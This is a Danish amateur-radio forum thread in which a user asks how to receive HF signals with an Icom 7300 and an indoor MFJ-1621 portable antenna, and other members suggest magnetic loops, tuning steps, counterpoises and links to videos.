

--- FILE ---
content_type: text/html
request_url: https://ham.brugtgrej.dk/forum.php?mode=thread&obj=96406
body_size: 6767
content:
<!DOCTYPE html>
<html lang="da">
<head>
<title>Brugtgrej - Hjælp/spørgsmål til Icom 7300 med MFJ 1621</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="description" content="Stort brugtmarked for hobbyelskere. Gratis oprettelse af annoncer.">
<meta name="keywords" content="brugt,marked,grej,k&oslash;b,salg,køb,musik,musiker,amatørradio,radio,ham,foto,fotograf,modelhobby,jagt,fiskeri,hifi,antikviteter">
<meta name="Robots" content="ALL">
<meta name="Revisit-after" content="1">
<meta name="Author" content="Brugtgrej">
<meta name="verify-v1" content="4ocKdmd/Lk/yR38vToKD5fi5EZq0B+Myy5l61Rrekf0=">
<link rel="icon" href="//www.brugtgrej.dk/favicon.ico">
<link rel="apple-touch-icon" href="//www.brugtgrej.dk/apple-touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="72x72" href="//www.brugtgrej.dk/apple-touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="114x114" href="//www.brugtgrej.dk/apple-touch-icon-iphone4.png">
<link rel="apple-touch-icon" sizes="144x144" href="//www.brugtgrej.dk/apple-touch-icon-ipad3.png">
<link rel="alternate" type="application/rss+xml" title="Brugtgrej Sælges" href="//www.brugtgrej.dk/rssfeed.php?type=1">
<link rel="alternate" type="application/rss+xml" title="Brugtgrej Købes" href="//www.brugtgrej.dk/rssfeed.php?type=2">
<link rel="stylesheet" href="//www.brugtgrej.dk/default.css?16" type="text/css">
<script src="//www.brugtgrej.dk/lib/jquery.min.js"></script>
<script src="//www.brugtgrej.dk/default.js?3"></script>

	<script src="lib/fab.js"></script>
	<script>
		function adBlockDetected() {
		  $.ajax( "addblockertruefalse.php?m=1" )
		    .always(function() {
//		      alert( "complete" );
				console.log('addblocker detected SIGNAL');
		    });
			
			console.log('addblocker detected');
			//var modal = document.getElementById('myModal');
			//modal.style.display = "block";
			//$('#myModal').show();
		}
		function adBlockNotDetected() {
		  $.ajax( "addblockertruefalse.php?m=0" )
		    .always(function() {
//		      alert( "complete" );
				console.log('addblocker NOT detected SIGNAL');
		    });
						
			console.log('addblocker NOT detected');
		}
		
		if(typeof fuckAdBlock === 'undefined') {
			adBlockDetected();
		} else {
			fuckAdBlock.setOption({ debug: true });
			fuckAdBlock.onDetected(adBlockDetected).onNotDetected(adBlockNotDetected);
		}
	</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
 /* googletag.cmd.push(function() {
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_160X600_1', [160, 600], 'div-gpt-ad-1519803756713-0').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_160X600_2', [160, 600], 'div-gpt-ad-1519803756713-1').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_300X250_1', [300, 250], 'div-gpt-ad-1519803756713-2').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_1', [930, 180], 'div-gpt-ad-1519803756713-3').addService(googletag.pubads());
    googletag.defineSlot('/32361281/DFP_BEHRENTZ_BRUGTGREJ_930X180_2', [930, 180], 'div-gpt-ad-1519803756713-4').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });*/
	 
	 googletag.cmd.push(function() {
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_lb1', [930, 180], 'div-gpt-ad-1541519742902-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_lb2', [930, 180], 'div-gpt-ad-1541519819565-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.defineSlot('/5706918/bm_brugtgrej.dk_sky1', [160, 600], 'div-gpt-ad-1541519920103-0').setTargeting('entry', ['first']).addService(googletag.pubads());
	    googletag.pubads().enableSingleRequest();
	    googletag.enableServices();
	  });
</script></head>
<body>
<style>
	@media only screen and (min-width: 730px) {
		#topbanner {
			position:absolute;
			right:-20px;
			top:-100px;
			max-height:100px;	
			cursor: pointer;
		}
	}	
	@media only screen and (max-width: 730px) {
		#topbanner {
			display:none;
		}
	}	
	
</style>
<div id="layout_container">
  <div id="layout_title">
    <a href="//www.brugtgrej.dk/"><img src="/img/bgtitle.png" width="229" height="135" alt="Brugtgrej.dk"></a>
    <div id="layout_topmenu">
		<a href="//ham.brugtgrej.dk/links_go.php?obj=4" target="_blank"><img id="topbanner" src="/topbanner.png" /></a>
      <a href="//www.brugtgrej.dk">Forside</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/myitems.php?mode=add&amp;topcat=30">Ny annonce</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="/forum.php?mode=overview">Forum</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/newsmail.php?mode=overview">Nyhedsmails</a>&nbsp;&nbsp;|&nbsp;&nbsp; 
    <!--  <a href="//www.brugtgrej.dk/stot_brugtgrej.php">Om brugtgrej</a>&nbsp;&nbsp;|&nbsp;&nbsp; -->
		<a href="//www.brugtgrej.dk/pages.php?obj=4">Om brugtgrej</a>&nbsp;&nbsp;|&nbsp;&nbsp;
      <a href="//www.brugtgrej.dk/contact.php">Kontakt Brugtgrej</a>
    </div>
  </div>
  <div id="layout_top_bar">
    <div id="layout_search">
<form action="/itemlist.php" method="get">
<input type="hidden" name="mode" value="search">
<input type="hidden" name="type" value="1">
S&oslash;g<input type="text" name="search" value="" class="top_search">
<select name="topcat" class="layout_search top_search_cat">
<option value="0">Hele brugtgrej</option>
<option value="30" selected>Amatørradio</option><option value="64" >Andre interesser</option><option value="133" >Antikviteter</option><option value="38" >Foto</option><option value="117" >Hi-Fi og video</option><option value="77" >Jagt og Fiskeri</option><option value="80" >Modelhobby</option><option value="31" >Musikinstrumenter</option><option value="102" >Samleobjekter</option></select>
<input type="submit" value="Søg" class="button searchbutton">
</form>
    </div>
    <div id="layout_user_menu">
<a href="//www.brugtgrej.dk/user_register.php">Opret profil</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="//www.brugtgrej.dk/login.php?back=%2Fforum.php%3Fmode%3Dthread%26obj%3D96406">Log ind</a>    </div>
  </div>
  <div id="layout_content_fr">
  <div id="layout_menu">
<br>
<div class="menublock"><a href="/myitems.php?mode=add&amp;topcat=30" class="indryk_annonce">Indryk annonce</a></div><hr>

    <div class="menublock">
      <div class="menu_title">Annoncer</div>
  <div class="menu_right">27/01</div><a href="javascript:ToggleMenu(1)">Sælges</a><br><div id="MenuItemType1" class="menublock submenu"><div class="menu_right">18/01</div><a href="/itemlist.php?type=1&amp;cat=101">Antenne master og tilbehør</a><br><div class="menu_right">17/01</div><a href="/itemlist.php?type=1&amp;cat=1">Antenner</a><br><div class="menu_right">21/01</div><a href="/itemlist.php?type=1&amp;cat=97">Antenner HF og under</a><br><div class="menu_right">31/12</div><a href="/itemlist.php?type=1&amp;cat=100">Antenner SHF og derover</a><br><div class="menu_right">22/10</div><a href="/itemlist.php?type=1&amp;cat=99">Antenner UHF</a><br><div class="menu_right">22/01</div><a href="/itemlist.php?type=1&amp;cat=98">Antenner VHF</a><br><div class="menu_right">09/01</div><a href="/itemlist.php?type=1&amp;cat=2">Bøger</a><br><div class="menu_right">27/01</div><a href="/itemlist.php?type=1&amp;cat=6">Instrument</a><br><div class="menu_right">26/01</div><a href="/itemlist.php?type=1&amp;cat=8">Komp. aktiv</a><br><div class="menu_right">26/01</div><a href="/itemlist.php?type=1&amp;cat=9">Komp. passiv</a><br><div class="menu_right">13/01</div><a href="/itemlist.php?type=1&amp;cat=10">Manualer</a><br><div class="menu_right">25/01</div><a href="/itemlist.php?type=1&amp;cat=11">Mic / Nøgler</a><br><div class="menu_right">24/01</div><a href="/itemlist.php?type=1&amp;cat=13">PA-Trin</a><br><div class="menu_right">24/01</div><a href="/itemlist.php?type=1&amp;cat=14">PSU</a><br><div class="menu_right">02/08</div><a href="/itemlist.php?type=1&amp;cat=96">QRP</a><br><div class="menu_right">17/01</div><a href="/itemlist.php?type=1&amp;cat=16">Radio CB</a><br><div class="menu_right">09/12</div><a href="/itemlist.php?type=1&amp;cat=17">Radio Erhverv</a><br><div class="menu_right">26/01</div><a href="/itemlist.php?type=1&amp;cat=18">Radio HF</a><br><div class="menu_right">24/01</div><a href="/itemlist.php?type=1&amp;cat=19">Radio Maritim</a><br><div class="menu_right">12/01</div><a href="/itemlist.php?type=1&amp;cat=20">Radio Militær</a><br><div class="menu_right">26/12</div><a href="/itemlist.php?type=1&amp;cat=21">Radio Scanner</a><br><div class="menu_right">26/01</div><a href="/itemlist.php?type=1&amp;cat=22">Radio tilb.</a><br><div class="menu_right">26/01</div><a href="/itemlist.php?type=1&amp;cat=23">Radio VHF/UHF</a><br><div class="menu_right">15/05</div><a href="/itemlist.php?type=1&amp;cat=37">Software</a><br><div class="menu_right">03/04</div><a href="/itemlist.php?type=1&amp;cat=24">Support/Hjælp</a><br><div class="menu_right">14/12</div><a href="/itemlist.php?type=1&amp;cat=26">TV + tilb.</a><br><div class="menu_right">25/01</div><a href="/itemlist.php?type=1&amp;cat=27">Værktøj</a><br></div><div class="menu_right">26/01</div><a href="javascript:ToggleMenu(2)">Købes</a><br><div id="MenuItemType2" class="menublock submenu" style="display: none;"><div class="menu_right">05/11</div><a href="/itemlist.php?type=2&amp;cat=1">Antenner</a><br><div class="menu_right">19/01</div><a href="/itemlist.php?type=2&amp;cat=97">Antenner HF og under</a><br><div class="menu_right">14/09</div><a href="/itemlist.php?type=2&amp;cat=100">Antenner SHF og derover</a><br><div class="menu_right">24/11</div><a href="/itemlist.php?type=2&amp;cat=2">Bøger</a><br><div class="menu_right">15/01</div><a href="/itemlist.php?type=2&amp;cat=6">Instrument</a><br><div class="menu_right">15/01</div><a href="/itemlist.php?type=2&amp;cat=8">Komp. aktiv</a><br><div class="menu_right">11/01</div><a href="/itemlist.php?type=2&amp;cat=9">Komp. passiv</a><br><div class="menu_right">04/01</div><a href="/itemlist.php?type=2&amp;cat=10">Manualer</a><br><div class="menu_right">26/01</div><a href="/itemlist.php?type=2&amp;cat=11">Mic / Nøgler</a><br><div class="menu_right">15/01</div><a href="/itemlist.php?type=2&amp;cat=13">PA-Trin</a><br><div class="menu_right">25/10</div><a href="/itemlist.php?type=2&amp;cat=14">PSU</a><br><div class="menu_right">29/10</div><a href="/itemlist.php?type=2&amp;cat=16">Radio CB</a><br><div class="menu_right">20/12</div><a href="/itemlist.php?type=2&amp;cat=17">Radio Erhverv</a><br><div class="menu_right">25/01</div><a href="/itemlist.php?type=2&amp;cat=18">Radio HF</a><br><div class="menu_right">17/12</div><a href="/itemlist.php?type=2&amp;cat=20">Radio Militær</a><br><div class="menu_right">25/01</div><a href="/itemlist.php?type=2&amp;cat=22">Radio tilb.</a><br><div class="menu_right">17/01</div><a href="/itemlist.php?type=2&amp;cat=23">Radio VHF/UHF</a><br><div class="menu_right">10/01</div><a href="/itemlist.php?type=2&amp;cat=24">Support/Hjælp</a><br><div class="menu_right">07/01</div><a href="/itemlist.php?type=2&amp;cat=27">Værktøj</a><br></div></div><hr>
    <div class="menublock">
      <div class="menu_title">Forum</div>
  <a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103014">Agerskov Forårsmarked 28..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103069">Antennerør / Mast</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103071">Rep. af radio. Hvor?</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103107">Yaesu FT 902 specialist</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103100">Poc radio</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103073">Reparation af potentiomet..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103091">SØGES: Manual til Sailor..</a><br><a href="//div.brugtgrej.dk/forum.php?mode=thread&amp;obj=103089">Spar 1200kr på Erhvervs ..</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103066">noget af en prisstigning</a><br><a href="//ham.brugtgrej.dk/forum.php?mode=thread&amp;obj=103055">Mobilantenne</a><br></div><hr>
      <div class="menublock">
        <div class="menu_title">Links</div>
    <a href="/links_go.php?obj=5" target="_blank" title="https://frekvensregister.sdfi.dk/Search/Search.aspx">Frekvensregistret</a><br><a href="/links_go.php?obj=4" target="_blank" title="http://www.edr.dk/">EDR</a><br><a href="/links_go.php?obj=41" target="_blank" title="http://www.trusted.dk">GPS sporing</a><br></div>
      <div class="menublock"><a href="/links_list.php">Flere links...</a></div>
      <hr>
    <div class="menublock"><div class="menu_title">Sektioner</div><a href="//ham.brugtgrej.dk">Amatørradio</a><br><a href="//div.brugtgrej.dk">Andre interesser</a><br><a href="//antikviteter.brugtgrej.dk">Antikviteter</a><br><a href="//foto.brugtgrej.dk">Foto</a><br><a href="//hifi.brugtgrej.dk">Hi-Fi og video</a><br><a href="//jagtfiskeri.brugtgrej.dk">Jagt og Fiskeri</a><br><a href="//modelhobby.brugtgrej.dk">Modelhobby</a><br><a href="//musikere.brugtgrej.dk">Musikinstrumenter</a><br><a href="//samling.brugtgrej.dk">Samleobjekter</a><br></div><!-- testad -->
<hr><br><br><center><div class="ad_box"><!-- /5706918/bm_brugtgrej.dk_sky1 -->
<div id='div-gpt-ad-1541519920103-0' style='height:600px; width:160px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1541519920103-0'); });
</script>
</div></div></center>
  </div>
  <div id="layout_content">
<div class="smalltalkfade onlineitems">
  109 online brugere<br>3162 online annoncer<br></div>
<div>
  <a href="/itemlist.php?type=1&amp;cat=30&amp;_OPENMENU=1"><img class="view_tab" src="//www.brugtgrej.dk/img/top_tab_type_1.gif" width="98" height="31" alt="Sælges"></a><a href="/itemlist.php?type=2&amp;cat=30&amp;_OPENMENU=2"><img class="view_tab" src="//www.brugtgrej.dk/img/top_tab_type_2.gif" width="98" height="31" alt="Købes"></a>  <div class="breadcrumbs">Du er her: <a href="http://www.brugtgrej.dk">Brugtgrej</a> &gt; <a href="//www.brugtgrej.dk/forum.php?mode=overview">Forum</a> &gt; <a href="forum.php?mode=forum&amp;obj=2">Radioamatører</a> &gt; Hjælp/spørgsmål til Icom 7300 med MFJ 1621</div>

</div>

<br class="clear">
  <link rel="stylesheet" href="//www.brugtgrej.dk/css/forum.css" type="text/css">
  <link rel="stylesheet" href="//www.brugtgrej.dk/css/fileupload_widget.css" type="text/css">
  <h1>Hjælp/spørgsmål til Icom 7300 med MFJ 1621</h1><div class="forum_locked"><img src="//www.brugtgrej.dk/img/locked.gif" width="18" height="22" alt=""> Denne tråd er lukket for nye indlæg <img src="//www.brugtgrej.dk/img/locked.gif" width="18" height="22" alt=""></div><center><div class="ad_box"><!-- /5706918/bm_brugtgrej.dk_lb1 -->
<div id='div-gpt-ad-1541519742902-0' style='height:180px; width:930px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1541519742902-0'); });
</script>
</div></div></center>    <div class="right"><a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt=""> Besvar</a></div>
    <br>
    
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#1</th>
  <th class="right">&nbsp;23/05-23 12:47</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=43568">OZ1LL</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 12<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Jeg vil rigtig igang med nogle QSOer i det mindste ihvertfald at jeg kan modtage noget. Jeg bor i lejlighed og den ligger ret højt forhold til de andre bygninger i området. Antennen jeg bruger er en MFJ-1621 portable antenna jeg ved godt det nok ikke er verdens bedste den står et bord ved et vindue. Jeg hører dog ikke rigtig noget på de forskellige bånd hvilket der først skal det for jeg kan skabe en QSO derefter Nogle der har nogle forslag/løsninger til at afhjælpe problemet. <br />
<br />
Mvh OZ1LL  </div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#2</th>
  <th class="right">&nbsp;23/05-23 14:16</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=13271">Verner Qvotrup</a><br>
    
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=13271"><img src="//www.brugtgrej.dk/userpicture/thumb/00013271_1603135498.png" alt=""></a><br>
    <div class="smalltalk">
      Indlæg: 524<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #1: <br />
<br />
Kombinationen af indendørs placering og en forkortet antenne (portabel) er naturligvis ikke den bedste løsning. Bor du i et hus af armeret beton bliver det rigtig slemt.<br />
<br />
Selv oplever jeg p.t. at HF båndene er lidt halvdøde, 10 og 12m er helt tavse, lidt på 15, 17 og 20m. 30, 40 og 80m bliver først lidt aktive fra solnedgang.<br />
<br />
Og det med en udendørs antenne, heller ikke den bedste (MFJ-2990), men har ikke plads til andet.<br />
<div class="smalltalk"><br>----------<br>OZ9XU - 5P5Q - OV5O - Verner<br />
Ironi kan meget vel forekomme i indlæg!<br />
Real CW operators never die, just QSB!<br />
Human operated amateur radio.</div></div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#3</th>
  <th class="right">&nbsp;23/05-23 14:37</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=5543">Axel Nielsen</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 211<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #1: <br />
Prøv at lave en magnetisk loop, de er gode til de nævnte forhold...<div class="smalltalk"><br>----------<br>Livet er for kort til dyre PA-trin!<br />
Vy 73 de OZ8AFH/OZ0IO</div></div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#4</th>
  <th class="right">&nbsp;23/05-23 15:04</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=158">Christian Nicolaisen</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 240<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #1: <br />
Hej<br />
En magnetic loop er nok løsningen for dig!<br />
Jeg har kørt de meste af europa på FT8 med en<br />
Har nu fået en udvendig antenne sat op og den er i overskud og skal evt. sæges<br />
<br />
40-10 meter<br />
Max 30W<br />
Fjernstyret afstemning fra stationen<br />
<br />
Skriv en Besked til nicolaisen.christian(snabelA).gmail.com  hvis du vil vide mere!<br />
<br />
M.v.h.<br />
OZ1KFY Christian</div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#5</th>
  <th class="right">&nbsp;23/05-23 16:30</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=4748">Erik</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 1932<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #1: <br />
<br />
Det skulle du nok kunne få lidt ud af. <br />
<br />
Først, du skal have teleskop antennen trukket helt ud, ellers kan du nok ikke få et ordentlig signal når du modtager.<br />
Dernæst skal du slukke ATU i stationen, hvis den har en.<br />
Antenne kablet skal være rullet ud og gerne udstrakt, det er en del af antennen.<br />
Du bor højt hvis du kan få teleskop antennen ud af vinduet, gerne vandret eller på skrå, så vil det nok være et stort plus.<br />
<br />
Når du modtager skal du bruge omskiftere til du har Max signal, derefter kondensatoren ditto. Du skal nok efterjustere et par gange.<br />
Så skulle det være mulig at få et ret godt modtager signal, om ikke andet så i hvert fald en masse støj fra diverse elektronik.<br />
<br />
Derefter kan du begynde at Tune den op til at sende som beskrevet i brugervejledningen. Du vil opdage at når den er tunet op til at sende så er der nok lidt mindre støj, men det modtagne signal vil være  nogenlunde det samme.<br />
<br />
Senere, kan du eksperimentere med en udvendig modpol hængende fra jord på antennen, det kunne give en forbedring.<br />
<br />
Vh Erik <div class="smalltalk"><br>----------<br>Mest SWL :-)</div></div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk">Redigeret 23/05-23 17:07</div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#6</th>
  <th class="right">&nbsp;23/05-23 17:31</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=4748">Erik</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 1932<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #1: <br />
<br />
Nogle har god succes med et tilsvarende setup:<br />
<a href="https://eham.net/reviews/view-product?id=386" target="_blank">https://eham.net/reviews/view-product?id=386</a><br />
Femte reveiw har en god tuneup procedure<br />
<br />
Vh Erik <div class="smalltalk"><br>----------<br>Mest SWL :-)</div></div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#7</th>
  <th class="right">&nbsp;23/05-23 19:16</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=5702">OZ1OXQ.</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 1581<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #1: <br />
Hej OZ1LL<br />
Ja, desværre har ikke alle gode muligheder for opsætning af antenne.<br />
Dog kan indendørs opsat antenne give dig fine resultater.<br />
Held og lykke med projektet, jeg ser flere har givet dig gode råd.<br />
Hvilken mode agter du at benytte?<br />
VY 73<br />
Vagn<div class="smalltalk"><br>----------<br>Don´t worry about those who talk behind your back. They are behind you, for one - maybe for more -  reasons..</div></div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk">Redigeret 23/05-23 19:17</div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#8</th>
  <th class="right">&nbsp;23/05-23 19:20</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=5702">OZ1OXQ.</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 1581<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #5: <br />
Hej Erik<br />
Du skriver, citat begyndt: Dernæst skal du slukke ATU i stationen, hvis den har en. Citat slut.<br />
Ja, det er bestemt vigtigt.<br />
MVH<br />
Vj<div class="smalltalk"><br>----------<br>Don´t worry about those who talk behind your back. They are behind you, for one - maybe for more -  reasons..</div></div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#9</th>
  <th class="right">&nbsp;23/05-23 20:21</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=5702">OZ1OXQ.</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 1581<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #2: <br />
Hej Verner<br />
Hvad mener du med at du ikke har plads til andet?<br />
MVH<br />
Vj<div class="smalltalk"><br>----------<br>Don´t worry about those who talk behind your back. They are behind you, for one - maybe for more -  reasons..</div></div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#10</th>
  <th class="right">&nbsp;24/05-23 01:06</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=55061">morten Jensen</a><br>
    
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=55061"><img src="//www.brugtgrej.dk/userpicture/thumb/00055061_1633457829.jpg" alt=""></a><br>
    <div class="smalltalk">
      Indlæg: 27<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #1: Har du en altan? ellers er dette måske en ide?  <br />
<br />
<a href="https://youtu.be/5vq_4Kjb8Vo" target="_blank">https://youtu.be/5vq_4Kjb8Vo</a><br />
<br />
<a href="https://youtu.be/7tky7p_x2mA" target="_blank">https://youtu.be/7tky7p_x2mA</a><br />
<br />
<a href="https://youtu.be/7LPg7bP9Mc8" target="_blank">https://youtu.be/7LPg7bP9Mc8</a><br />
<br />
<a href="https://youtu.be/QedCBFKVXN0" target="_blank">https://youtu.be/QedCBFKVXN0</a><br />
<br />
Kig lige på disse videoer, det er muligt at lave usynlige eller indendørs antenner<br />
<br />
<br />
<br />
<br />
<br />
<br />
</div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      
<table class="forumthread">
  <col class="forum_thread_col1">
  <col>
  <tr class="listhead">
  <th>#11</th>
  <th class="right">&nbsp;24/05-23 07:59</th>
  </tr>
  <tr>
  <td class="forumthreadleft">
    <a href="//www.brugtgrej.dk/user_show.php?User_Id=2113">OZ1BPZ Claus Christiansen</a><br>
    
    
    <div class="smalltalk">
      Indlæg: 2231<br>
    </div>
  </td>
  <td class="forumthreadcontent">
    <div>Svar til #1: <br />
Hvis du vil bruge den nævnte tuner, så vil jeg anbefale at købe en HF-PRO-1 eller lignende antenne at sætte på i stedet for den medfølgende pisk, med mindre du kan trække den ud i fuld længde (5,5 meter.<br />
<br />
Og så skal du have mindst en modvægt til hvert bånd du ønsker at køre.<br />
<br />
Hvis det hele så ikke drukner i støj, så er der en chance for at køre nogle kontakter på cw.<br />
<br />
Jeg skal gerne demonstrere det på en video når jeg kommer hjem ?<div class="smalltalk"><br>----------<br>OZ7CC /OZ1BPZ / 5P1CC<br />
<br />
</div></div>
    <br>
    
    <div>
    <div class="forumthreadlinks">
      
      <a href="javascript:alert('Indlæg i denne tråd kan ikke besvares.')"><img src="//www.brugtgrej.dk/img/user_talk.gif" class="icon" alt="Besvar"> Besvar</a>
    </div>
    <div class="smalltalk"></div>
    </div>
  </td>
  </tr>
</table>
      <div class="forum_locked"><img src="//www.brugtgrej.dk/img/locked.gif" width="18" height="22" alt=""> Denne tråd er lukket for nye indlæg <img src="//www.brugtgrej.dk/img/locked.gif" width="18" height="22" alt=""></div><center><div class="ad_box"><!-- /5706918/bm_brugtgrej.dk_lb1 -->
<div id='div-gpt-ad-1541519742902-0' style='height:180px; width:930px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1541519742902-0'); });
</script>
